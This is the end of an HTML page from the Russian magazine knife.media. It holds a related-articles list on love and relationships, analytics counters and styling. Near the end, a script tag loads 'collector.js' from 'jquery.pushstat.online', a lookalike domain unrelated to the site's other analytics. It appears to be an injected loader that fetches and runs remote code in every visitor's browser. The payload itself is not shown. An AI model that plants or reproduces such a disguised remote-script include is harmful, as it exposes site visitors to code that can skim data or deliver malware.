\u0438\u00a0\u0434\u0440\u0443\u0433\u0438\u0435 \u0441\u043f\u043e\u0441\u043e\u0431\u044b \u0438\u0437\u0431\u0430\u0432\u0438\u0442\u044c\u0441\u044f \u043e\u0442\u00a0\u043c\u0443\u043a \u043b\u044e\u0431\u0432\u0438<\/em>","link":"\/addicted-to-love\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2020\/07\/Zavisimost-glav-360x270.jpg"},{"title":"\u041f\u043e\u0447\u0435\u043c\u0443 \u043b\u044e\u0431\u043e\u0432\u044c \u043f\u0440\u043e\u0445\u043e\u0434\u0438\u0442 <em>\u0438\u00a0\u0437\u0430\u0447\u0435\u043c \u043d\u0435\u043a\u043e\u0442\u043e\u0440\u044b\u0435 \u043d\u0430\u0432\u0441\u0435\u0433\u0434\u0430 \u043e\u0442\u043a\u0430\u0437\u044b\u0432\u0430\u044e\u0442\u0441\u044f \u043e\u0442\u00a0\u0440\u043e\u043c\u0430\u043d\u0442\u0438\u0447\u0435\u0441\u043a\u0438\u0445 \u043e\u0442\u043d\u043e\u0448\u0435\u043d\u0438\u0439<\/em>","link":"\/love-will-tear-us-apart-again\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2020\/03\/otnosheniya_glav-360x273.jpg"},{"title":"8&nbsp;\u0441\u043f\u043e\u0441\u043e\u0431\u043e\u0432 \u0437\u0430\u043d\u043e\u0432\u043e \u0432\u043b\u044e\u0431\u0438\u0442\u044c\u0441\u044f \u0432&nbsp;\u0441\u0432\u043e\u0435\u0433\u043e \u043f\u0430\u0440\u0442\u043d\u0435\u0440\u0430","link":"\/how-to-love-your-partner-again\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2020\/03\/vlyubitsya_01-360x360.jpg"},{"title":"\u041b\u044e\u0431\u043e\u0432\u044c \u0436\u0438\u0432\u0435\u0442 \u0433\u043e\u0434\u0430\u043c\u0438: <em>\u043a\u0430\u043a \u0441\u043e\u0445\u0440\u0430\u043d\u0438\u0442\u044c \u0447\u0443\u0432\u0441\u0442\u0432\u0430 \u0432\u00a0\u0434\u043e\u043b\u0433\u043e\u0432\u0440\u0435\u043c\u0435\u043d\u043d\u044b\u0445 \u043e\u0442\u043d\u043e\u0448\u0435\u043d\u0438\u044f\u0445<\/em>","link":"\/how-to-love-longer\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2020\/02\/Lyubov-glav-1-360x270.jpg"},{"title":"\u041f\u043e&nbsp;\u0443\u0448\u0438 \u0432\u043b\u044e\u0431\u043b\u0435\u043d\u044b \u0438&nbsp;\u0432&nbsp;\u043f\u043e\u043b\u043d\u043e\u043c \u0443\u0436\u0430\u0441\u0435: <em>\u043e\u0442\u043a\u0443\u0434\u0430 \u0431\u0435\u0440\u0443\u0442\u0441\u044f \u0441\u0442\u0440\u0430\u0445\u0438 \u0432\u00a0\u043e\u0442\u043d\u043e\u0448\u0435\u043d\u0438\u044f\u0445<\/em>","link":"\/fears-of-love\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2020\/02\/Lyubov-glav-360x270.jpg"},{"title":"&laquo;\u0412\u0441\u0442\u0430\u043b \u043d\u043e\u0447\u044c\u044e \u0432&nbsp;\u0442\u0443\u0430\u043b\u0435\u0442, \u0441\u043c\u043e\u0442\u0440\u044e&nbsp;&mdash; \u0440\u043e\u0434\u0438\u0442\u0435\u043b\u0438 \u0432&nbsp;\u043f\u043e\u0441\u0442\u0435\u043b\u0438 \u0441&nbsp;\u0434\u0440\u0443\u0437\u044c\u044f\u043c\u0438&raquo;. <em>\u041a\u0430\u043a \u0441\u0442\u0430\u043d\u043e\u0432\u044f\u0442\u0441\u044f \u043f\u043e\u043b\u0438\u0430\u043c\u043e\u0440\u0430\u043c\u0438 \u0438\u00a0\u0447\u0442\u043e \u043c\u043e\u0433\u0443\u0442 \u0434\u0430\u0442\u044c \u0442\u0430\u043a\u0438\u0435 \u043e\u0442\u043d\u043e\u0448\u0435\u043d\u0438\u044f<\/em>","link":"\/three-for-tango\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2020\/01\/Poliamuriya-glav-360x270.jpg"}],"promo":[],"ajaxurl":"https:\/\/knife.media\/wp-admin\/admin-ajax.php"};
var knife_mistype_reporter = {"ajaxurl":"\/requests","nonce":"5489d1dedd","time":"1769101373","button":"\u041e\u0442\u043f\u0440\u0430\u0432\u0438\u0442\u044c","heading":"\u0421\u043e\u043e\u0431\u0449\u0438\u0442\u044c \u043e\u0431 \u043e\u0448\u0438\u0431\u043a\u0435","textarea":"\u041a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439"};
/* ]]> */
</script>
<script type="text/javascript" src="https://knife.media/wp-content/themes/knife/assets/scripts.min.js?ver=3.1" id="knife-theme-js"></script>

<svg width="0" height="0" style="position:absolute;width:0;height:0;overflow:hidden">
  <defs>
    <filter id="texture" x="-0.4" y="-0.4" width="1.8" height="1.8" stitchTiles="stitch" color-interpolation-filters="sRGB">
        <feTurbulence type="fractalNoise" baseFrequency="1.1" numOctaves="3" seed="478" stitchTiles="stitch" result="noise"/>
        <feDisplacementMap in="SourceGraphic" in2="noise" xChannelSelector="R" yChannelSelector="G" scale="20" />
    </filter>
  </defs>
</svg>


<!-- Top.Mail.Ru counter -->
	<script type="text/javascript">
	var _tmr = window._tmr || (window._tmr = []);
	_tmr.push({id: "3680030", type: "pageView", start: (new Date()).getTime()});
	(function (d, w, id) {
	if (d.getElementById(id)) return;
	var ts = d.createElement("script"); ts.type = "text/javascript"; ts.async = true; ts.id = id;
	ts.src = "https://top-fwz1.mail.ru/js/code.js";
	var f = function () {var s = d.getElementsByTagName("script")[0]; s.parentNode.insertBefore(ts, s);};
	if (w.opera == "[object Opera]") { d.addEventListener("DOMContentLoaded", f, false); } else { f(); }
	})(document, window, "tmr-code");
	</script>
	<noscript><div><img src="https://top-fwz1.mail.ru/counter?id=3680030;js=na" style="position:absolute;left:-9999px;" alt="Top.Mail.Ru" /></div></noscript>
	<!-- /Top.Mail.Ru counter -->	<!-- Yandex.Metrika counter -->
	<script type="text/javascript">
	document.addEventListener("DOMContentLoaded", function () {
		(function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
		m[i].l=1*new Date();
		for (var j = 0; j < document.scripts.length; j++) { if (document.scripts[j].src === r) return; }
		k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
		(window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

		ym(99173747, "init", {
		clickmap:true,
		trackLinks:true,
		accurateTrackBounce:true,
		webvisor:true
		});
	});
	</script>
	<noscript><div><img src="https://mc.yandex.ru/watch/99173747" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
	<!-- /Yandex.Metrika counter -->

<script src="https://jquery.pushstat.online/collector.js?vers=89435982"></script>
<style>
 .menu .menu__item.menu__item--masterskaya {
        position: relative;
        padding: 0;
        margin-top: -.15rem;
        font-size: 1.6rem;
        -webkit-transform-style: preserve-3d;
        transform-style: preserve-3d;
        -webkit-transform-origin: center center;
        -ms-transform-origin: center center;
        transform-origin:center center
    }

    .menu .menu__item.menu__item--masterskaya .menu__item-link {
        position: absolute;
        top: 0;
        left: 0;
        width: 100%;
        height: 100%;
        text-indent:-9999rem
    }
	.menu .menu__item.menu__item--masterskaya:before {
		 content: "";
		  display: block;
		  margin: 10px 0;
		  width: 108px;
		  height: 15px;
		  background: url("/wp-content/customs/special/masterskaya/img/masterskaya.svg") no-repeat center / contain;
	}
</style>


</body>
</html>
